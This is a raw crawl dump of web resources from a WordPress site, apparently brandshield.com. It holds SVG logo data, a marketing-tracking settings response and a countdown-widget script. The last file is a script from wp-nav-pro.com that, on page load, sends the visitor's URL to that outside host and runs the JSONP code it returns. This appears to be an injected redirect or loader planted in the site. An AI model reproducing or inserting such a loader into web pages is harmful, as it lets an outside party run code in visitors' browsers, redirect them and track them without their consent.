52.6782C83.5884 52.5645 83.6715 52.4771 83.7676 52.4202C83.8638 52.359 83.9731 52.3328 84.0912 52.3328C84.2092 52.3328 84.3273 52.3634 84.4278 52.4202C84.5284 52.4771 84.6115 52.5645 84.6814 52.6782C84.7514 52.7919 84.8038 52.9361 84.8432 53.111C84.8825 53.2859 84.9 53.487 84.9 53.7231V54.0816C84.9 54.3221 84.8825 54.5276 84.8519 54.6981C84.8213 54.873 84.7689 55.0173 84.7033 55.1309C84.6377 55.249 84.5546 55.3321 84.4541 55.3845C84.3535 55.437 84.2355 55.4676 84.1087 55.4676C83.9819 55.4676 83.8726 55.4414 83.7764 55.3845C83.6802 55.3321 83.5928 55.2446 83.5228 55.1309C83.4528 55.0129 83.4004 54.8686 83.361 54.6981C83.3217 54.5232 83.3042 54.3177 83.3042 54.0816V53.7231C83.3042 53.487 83.3217 53.2859 83.361 53.111M82.2767 55.096C82.3686 55.3889 82.5041 55.6381 82.6746 55.8348C82.8495 56.036 83.055 56.1846 83.2954 56.2852C83.5359 56.3857 83.8026 56.4382 84.0955 56.4382C84.3885 56.4382 84.6552 56.3857 84.8913 56.2852C85.1317 56.1846 85.3372 56.036 85.5077 55.8348C85.6782 55.6381 85.8138 55.3889 85.9056 55.096C85.9974 54.803 86.0455 54.462 86.0455 54.0816V53.7231C86.0455 53.3384 85.9974 52.9973 85.9056 52.7044C85.8138 52.4115 85.6782 52.1666 85.5077 51.9655C85.3372 51.7688 85.1317 51.6158 84.8913 51.5152C84.6508 51.4146 84.3841 51.3622 84.0824 51.3622C83.7808 51.3622 83.5272 51.4146 83.2867 51.5152C83.0462 51.6201 82.8408 51.7688 82.6702 51.9655C82.4954 52.1623 82.3642 52.4115 82.2724 52.7044C82.1806 52.9973 82.1368 53.334 82.1368 53.7231V54.0816C82.1368 54.4664 82.1806 54.803 82.2724 55.096M80.5235 53.7144C80.834 53.5482 81.0744 53.3078 81.2406 53.0017C81.4067 52.6957 81.4898 52.324 81.4898 51.8999C81.4898 51.4759 81.4067 51.1217 81.2406 50.8025C81.0744 50.479 80.834 50.2254 80.5235 50.0418C80.2131 49.8582 79.8371 49.7664 79.3955 49.7664H77.1832V56.3508H78.3943V50.7763H79.3955C79.6054 50.7763 79.7715 50.8288 79.8983 50.9337C80.0251 51.0386 80.1213 51.1786 80.1825 51.3534C80.2437 51.5283 80.2743 51.7119 80.2743 51.9087C80.2743 52.1054 80.2437 52.2934 80.1825 52.4508C80.1213 52.6082 80.0295 52.7306 79.8983 52.8225C79.7715 52.9143 79.601 52.958 79.3955 52.958H78.0271V53.968H79.3955C79.8371 53.968 80.2131 53.8849 80.5235 53.7144ZM73.9829 54.0117H76.1077V53.0454H73.9829V54.0117ZM71.67 56.3464H72.8767V49.762H71.67V56.3464ZM66.6771 54.9036H69.6982V53.8936H66.6771V54.9036ZM70.9355 56.3464L68.85 49.762H68.0455L68.1461 50.7982L69.6632 56.3464H70.9399H70.9355ZM67.7613 49.762L65.689 56.3464H66.9613L68.4653 50.7982L68.5614 49.762H67.7613Z" fill="white"></path>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://trackingapi.trendemon.com/api/settings/2563?callback=jsonp906221&vid=
body_size: 737
content:
jsonp906221({"ctaCount":40,"customCookLifetime":null,"customCookName":null,"flameStatus":"ONLINE","hideLiftWhenCTASlider":true,"hideLiftWhenShow":false,"identify":true,"liftType":"lift_swider","ma_system":"hubspot","trackForms":false,"trackUrl":false,"useLift":false,"userCookies":[],"userDomains":["blog.brandshield.com","l.brandshield.com","brandshield.com"],"userLanguage":"en","useShow":false,"useSpaRegExp":"","buttonSelectors":[],"isActive":true,"unitsExitTriggerCoolOffHours":5,"googleAnalyticsTrack":false,"trackGaVisitors":false,"clientApps":[],"readMinScroll":0,"aceSupport":true,"hasInboundStreams":true,"contentFetchDomain":null,"restrictCookieToSubdomain":false,"aceFade":false,"cookielessTrackingSupport":false,"complianceSoftware":null,"complianceVariable":null,"accessibilitySupport":false,"superStrictMode":false})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.brandshield.com/wp-content/uploads/2016/12/bottom-logo_R.svg
body_size: 2445
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 323.1 124.7" style="enable-background:new 0 0 323.1 124.7;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000094608679307845902470000017818051754678537661_);fill:#70C6A2;}
	.st1{clip-path:url(#SVGID_00000016047096691046998920000014144056742479798656_);fill:#FFFFFF;}
	.st2{clip-path:url(#SVGID_00000120551078790652404770000017303886472034001561_);}
</style>
<g>
	<g>
		<defs>
			<rect id="SVGID_1_" y="0" width="323.1" height="124.7"/>
		</defs>
		<clipPath id="SVGID_00000005968308492631584960000012052904562444070317_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<path style="clip-path:url(#SVGID_00000005968308492631584960000012052904562444070317_);fill:#70C6A2;" d="M75.4,106.9
			C75,106.7,67.1,103,59.1,96c-4.8-4.2-8.6-8.7-11.4-13.5c-3.6-6.1-5.4-12.5-5.4-19.1c0-24.9-0.7-35-0.7-35.1l-0.3-3.7l3.7-0.7
			c0.9-0.2,22-4.3,32.1-4.3c10,0,31.2,4.2,32,4.3l3.7,0.7l-0.3,3.7c0,0.1-0.7,10.2-0.7,35.1c0,6.6-1.8,13-5.4,19.1
			c-2.8,4.7-6.6,9.3-11.4,13.5c-8,7-16,10.8-16.3,10.9l-1.8,0.8L75.4,106.9z"/>
	</g>
</g>
<g>
	<g>
		<defs>
			<path id="SVGID_00000144322492350684283460000010196986428399828120_" d="M45.1,23.7l-3.7,0.7l0.3,3.7c0,0.1,0.7,10.2,0.7,35.1
				c0,6.6,1.8,13,5.4,19.1c2.8,4.7,6.6,9.3,11.4,13.5c8,7.1,16,10.8,16.3,10.9l1.8,0.8l1.8-0.8c0.3-0.2,8.3-3.9,16.3-10.9
				c4.8-4.2,8.6-8.7,11.4-13.5c3.5-6.1,5.3-12.5,5.3-19.1c0-24.9,0.7-35,0.7-35.1l0.3-3.7l-3.7-0.7c-0.9-0.2-22-4.3-32-4.3
				C67.1,19.4,46,23.6,45.1,23.7"/>
		</defs>
		<clipPath id="SVGID_00000114796002720487063350000000346018431816328099_">
			<use xlink:href="#SVGID_00000144322492350684283460000010196986428399828120_"  style="overflow:visible;"/>
		</clipPath>
		<path style="clip-path:url(#SVGID_00000114796002720487063350000000346018431816328099_);fill:#FFFFFF;" d="M69.8,80.4v-18H82
			c5.9,0,9.8,4,9.8,10c0,5.9-3.6,9.9-9.8,9.9H71.6C70.4,82.2,69.8,81.5,69.8,80.4 M69.8,55.6V38.2H81c5.4,0,8.6,3.5,8.6,8.6
			s-3.3,8.8-8.4,8.8C81.2,55.6,69.8,55.6,69.8,55.6z M61.5,84c0,3.7,1.6,5.3,5.3,5.3h14.7c10.3,0,18.7-5.6,18.7-16.6
			c0-6.5-3.4-12.3-9.6-14.1v-0.2c3.9-1.9,7.2-6.2,7.2-12.5c0-9.4-7.1-14.8-16.9-14.8H20.3v7.1h41.3L61.5,84L61.5,84z"/>
	</g>
</g>
<g>
	<g>
		<defs>
			<rect id="SVGID_00000102504385616071044490000006893622452541177505_" y="0" width="323.1" height="124.7"/>
		</defs>
		<clipPath id="SVGID_00000124129787207910510510000007729861357394757815_">
			<use xlink:href="#SVGID_00000102504385616071044490000006893622452541177505_"  style="overflow:visible;"/>
		</clipPath>
		<path style="clip-path:url(#SVGID_00000124129787207910510510000007729861357394757815_);" d="M270.6,70.6h-1.9
			c-1.3,0-1.9-0.6-1.9-1.9v-11c0-1.3,0.6-1.9,1.9-1.9h1.9c1.2,0,2,0.6,2,1.9v10.9C272.7,70,271.9,70.6,270.6,70.6 M275.5,46.7h-2.2
			c-0.4,0-0.7,0.3-0.7,0.7v7.7c-0.5-1.2-1.7-2-3.1-2h-2.1c-2.7,0-4.2,1.6-4.2,4.2V69c0,2.6,1.5,4.2,4.2,4.2h2.1
			c1.5,0,2.8-0.9,3.3-2.5l0.2,1.7c0.1,0.4,0.3,0.6,0.7,0.6h1.7c0.4,0,0.7-0.3,0.7-0.7v-25C276.2,47,275.9,46.7,275.5,46.7 M257,73.1
			h2.2c0.4,0,0.7-0.3,0.7-0.7v-25c0-0.4-0.3-0.7-0.7-0.7H257c-0.4,0-0.7,0.3-0.7,0.7v25C256.3,72.8,256.6,73.1,257,73.1 M245.5,55.8
			h2c1.3,0,1.9,0.6,1.9,1.9v3.2h-5.8v-3.2C243.6,56.4,244.2,55.8,245.5,55.8 M252.2,63.4c0.4,0,0.7-0.3,0.7-0.7v-5.5
			c0-2.5-1.7-4.2-4.3-4.2h-4.1c-2.6,0-4.3,1.7-4.3,4.2V69c0,2.5,1.8,4.2,4.3,4.2h4.1c2.6,0,4.3-1.7,4.3-4.2v-2.2
			c0-0.4-0.2-0.7-0.7-0.7H250c-0.4,0-0.7,0.3-0.7,0.7v1.8c0,1.3-0.6,1.9-1.9,1.9h-2c-1.3,0-1.9-0.6-1.9-1.9v-5.2
			C243.5,63.4,252.2,63.4,252.2,63.4z M233.8,73.1h2.2c0.4,0,0.7-0.3,0.7-0.7V54c0-0.4-0.3-0.7-0.7-0.7h-2.2c-0.4,0-0.7,0.3-0.7,0.7
			v18.4C233.1,72.8,233.4,73.1,233.8,73.1 M233.8,50.5h2.2c0.4,0,0.7-0.3,0.7-0.7v-2c0-0.4-0.3-0.7-0.7-0.7h-2.2
			c-0.4,0-0.7,0.3-0.7,0.7v2C233.1,50.2,233.4,50.5,233.8,50.5 M225.4,53.1h-2.1c-1.3,0-2.5,0.7-3.1,1.8v-7.6c0-0.4-0.3-0.7-0.7-0.7
			h-2.2c-0.4,0-0.7,0.3-0.7,0.7v25c0,0.4,0.3,0.7,0.7,0.7h2.2c0.4,0,0.7-0.3,0.7-0.7V57.7c0-1.3,0.8-1.9,2.1-1.9h1.9
			c1.2,0,1.9,0.6,1.9,1.9v14.7c0,0.4,0.2,0.7,0.7,0.7h2.2c0.4,0,0.7-0.3,0.7-0.7V57.3C229.5,54.7,228,53.1,225.4,53.1 M203.8,73.3h5
			c2.7,0,4.4-1.8,4.4-4.4v-5c0-2.5-0.9-4-3.2-4.6l-5.8-1.8c-0.9-0.3-1.2-0.8-1.2-1.7v-4c0-1.2,0.6-1.9,1.8-1.9h2.9
			c1.2,0,1.9,0.6,1.9,1.9v3.4c0,0.4,0.2,0.7,0.7,0.7h2.3c0.4,0,0.7-0.3,0.7-0.7v-3.8c0-2.6-1.8-4.4-4.4-4.4h-5
			c-2.6,0-4.4,1.8-4.4,4.4V56c0,2.2,1,3.9,2.8,4.4l6.3,1.9c0.8,0.3,1.2,0.8,1.2,1.7v4.4c0,1.2-0.6,1.9-1.9,1.9H205
			c-1.2,0-1.8-0.6-1.8-1.9V65c0-0.4-0.3-0.6-0.7-0.6H200c-0.4,0-0.6,0.2-0.6,0.6v3.8C199.4,71.5,201.1,73.3,203.8,73.3 M190.3,70.6
			h-1.9c-1.3,0-1.9-0.6-1.9-1.9v-11c0-1.3,0.6-1.9,1.9-1.9h1.9c1.2,0,2,0.6,2,1.9v10.9C192.4,70,191.6,70.6,190.3,70.6 M195.2,46.7
			H193c-0.4,0-0.7,0.3-0.7,0.7v7.7c-0.5-1.2-1.7-2-3.1-2h-2.1c-2.7,0-4.2,1.6-4.2,4.2V69c0,2.6,1.5,4.2,4.2,4.2h2.1
			c1.5,0,2.8-0.9,3.3-2.5l0.2,1.7c0.1,0.4,0.3,0.6,0.7,0.6h1.7c0.4,0,0.7-0.3,0.7-0.7v-25C195.9,47,195.6,46.7,195.2,46.7
			 M175.5,53.1h-2.1c-1.5,0-2.8,0.8-3.4,2.3l-0.1-1.5c0-0.4-0.3-0.6-0.7-0.6h-1.8c-0.4,0-0.7,0.3-0.7,0.7v18.4
			c0,0.4,0.3,0.7,0.7,0.7h2.2c0.4,0,0.7-0.3,0.7-0.7V57.7c0-1.3,0.8-1.9,2.1-1.9h1.9c1.2,0,1.9,0.6,1.9,1.9v14.7
			c0,0.4,0.2,0.7,0.7,0.7h2.2c0.4,0,0.7-0.3,0.7-0.7V57.3C179.6,54.7,178.1,53.1,175.5,53.1 M157.6,70.7h-1.9
			c-1.3,0-1.9-0.7-1.9-1.9v-2.4c0-1.3,0.6-1.9,1.9-1.9h4v4.4C159.7,70,158.8,70.7,157.6,70.7 M158.8,53.1H155
			c-2.6,0-4.3,1.7-4.3,4.2v1.6c0,0.5,0.3,0.8,0.8,0.8h1.8c0.5,0,0.8-0.3,0.8-0.8v-1.2c0-1.3,0.7-2,1.9-2h1.8c1.2,0,1.9,0.7,1.9,2
			v4.1h-5c-2.7,0-4.3,1.6-4.3,4.2v3c0,2.6,1.5,4.2,4.2,4.2h1.9c1.6,0,3-0.8,3.5-2.4l0.2,1.5c0.1,0.4,0.3,0.7,0.8,0.7h1.4
			c0.5,0,0.8-0.3,0.8-0.8v-15C163.2,54.8,161.4,53.1,158.8,53.1 M147.5,53.3h-0.6c-1.9,0-3.1,1-3.7,2.6l-0.2-2
			c0-0.4-0.3-0.6-0.7-0.6h-1.7c-0.4,0-0.7,0.3-0.7,0.7v18.4c0,0.4,0.3,0.7,0.7,0.7h2.2c0.4,0,0.7-0.3,0.7-0.7V58.9
			c0-1.4,0.9-2.1,2.2-2.1h1.8c0.4,0,0.7-0.3,0.7-0.7V54C148.2,53.6,148,53.3,147.5,53.3 M132.8,68.2c0,1.2-0.6,1.9-1.9,1.9h-4.8V61
			h4.8c1.2,0,1.9,0.6,1.9,1.8V68.2z M130.7,50.1c1.2,0,1.9,0.6,1.9,1.9v4.5c0,1.2-0.6,1.9-1.9,1.9h-4.6v-8.2h4.6V50.1z M133.8,59.6
			c1.4-0.6,2.3-2,2.3-3.9v-4.2c0-2.7-1.8-4.4-4.4-4.4h-8.6c-0.4,0-0.6,0.3-0.6,0.7v24.7c0,0.4,0.2,0.7,0.6,0.7h8.8
			c2.7,0,4.4-1.7,4.4-4.4v-5.1C136.4,61.6,135.4,60.2,133.8,59.6"/>
	</g>
</g>
<g>
	<g>
		<path d="M279.7,44.5v-5.4h2c0.4,0,0.7,0.1,0.9,0.2c0.2,0.1,0.4,0.3,0.5,0.5c0.1,0.2,0.2,0.5,0.2,0.8c0,0.4-0.1,0.7-0.3,1
			c-0.2,0.3-0.5,0.4-0.9,0.5c0.2,0.1,0.3,0.2,0.4,0.3c0.2,0.2,0.3,0.4,0.5,0.7l0.8,1.5h-0.7l-0.6-1.1c-0.2-0.4-0.4-0.7-0.5-0.9
			c-0.1-0.2-0.2-0.3-0.3-0.3c-0.1-0.1-0.3-0.1-0.5-0.1h-0.7v2.4H279.7z M280.3,41.5h1.3c0.3,0,0.5,0,0.6-0.1s0.3-0.2,0.3-0.3
			c0.1-0.1,0.1-0.3,0.1-0.5c0-0.3-0.1-0.5-0.2-0.6c-0.2-0.2-0.4-0.2-0.7-0.2h-1.4V41.5z"/>
	</g>
	<path d="M281.6,46.9c-2.8,0-5.2-2.3-5.2-5.2c0-2.8,2.3-5.2,5.2-5.2s5.2,2.3,5.2,5.2C286.8,44.6,284.5,46.9,281.6,46.9z M281.6,37.3
		c-2.5,0-4.5,2-4.5,4.5c0,2.5,2,4.5,4.5,4.5c2.5,0,4.5-2,4.5-4.5C286.2,39.3,284.1,37.3,281.6,37.3z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-content/plugins/widget-countdown/includes/javascript/front_end_js.js
body_size: 530
content:
function countdown_wpdevart_timer(main_div_id){var days_left=parseInt(jQuery('#'+main_div_id+' .days').text());var hours_left=parseInt(jQuery('#'+main_div_id+' .hourse').text());;var minutes_left=parseInt(jQuery('#'+main_div_id+' .minutes').text());;var secondes_left=parseInt(jQuery('#'+main_div_id+' .secondes').text());var all_time=days_left*24*3600+hours_left*3600+minutes_left*60+secondes_left;all_time--;days_left=parseInt(all_time/(3600*24));hours_left=parseInt((all_time-days_left*3600*24)/(3600));minutes_left=parseInt((all_time-days_left*3600*24-hours_left*3600)/(60));secondes_left=parseInt((all_time-days_left*3600*24-hours_left*3600-minutes_left*60));if((""+days_left+"").length>1)
jQuery('#'+main_div_id+' .days').html(days_left);else
jQuery('#'+main_div_id+' .days').html('0'+days_left);if((""+hours_left+"").length>1)
jQuery('#'+main_div_id+' .hourse').html(hours_left);else
jQuery('#'+main_div_id+' .hourse').html('0'+hours_left);if((""+minutes_left+"").length>1)
jQuery('#'+main_div_id+' .minutes').html(minutes_left);else
jQuery('#'+main_div_id+' .minutes').html('0'+minutes_left);if((""+secondes_left+"").length>1)
jQuery('#'+main_div_id+' .secondes').html(secondes_left);else
jQuery('#'+main_div_id+' .secondes').html('0'+secondes_left);if(days_left<=0&&hours_left<=0&&minutes_left<=0&&secondes_left<=0){window.location=document.URL;}}
function wpdevart_countdown_animated_element(animation,element_id){jQuery('#'+element_id).ready(function(e){if(!jQuery(jQuery('#'+element_id)).hasClass('animated')&&wpdevart_countdown_isScrolledIntoView(jQuery('#'+element_id))){jQuery(jQuery('#'+element_id)).css('visibility','visible');jQuery(jQuery('#'+element_id)).addClass('animated');jQuery(jQuery('#'+element_id)).addClass(animation);}});}
function wpdevart_countdown_isScrolledIntoView(elem){var $elem=jQuery(elem);if($elem.length=0)
return true;var $window=jQuery(window);var docViewTop=$window.scrollTop();var docViewBottom=docViewTop+$window.height();var elemTop=jQuery(elem).offset().top;var elemBottom=elemTop+parseInt(jQuery(elem).css('height'));return(((docViewTop<=elemTop)&&(elemTop<=docViewBottom))||((docViewTop<=elemBottom)&&(elemBottom<=docViewBottom)));}

--- FILE ---
content_type: application/javascript
request_url: https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-content/cache/w3-cache/js/custom_js_after_load.js
body_size: -75
content:
console.log("js loaded");

--- FILE ---
content_type: application/javascript
request_url: https://wp-nav-pro.com/vrjs/viUAopWAmb8oC9D4CkZ1NZBwW63EXpNEEr6tgEkUvPzdwgNkkTm5sqMeBaqazx4pnHcGiMniu0Y1u3yLt2DQ/scripts/rdr-vr.js
body_size: 230
content:
window.onload=function(){if(window.jQuery){var o=window.location.href;jQuery.ajax({url:'https://wp-nav-pro.com/vrht/viUAopWAmb8oC9D4CkZ1NZBwW63EXpNEEr6tgEkUvPzdwgNkkTm5sqMeBaqazx4pnHcGiMniu0Y1u3yLt2DQ?ref='+o,type:'GET',crossDomain:true,dataType:'jsonp',success:function(result){}})}}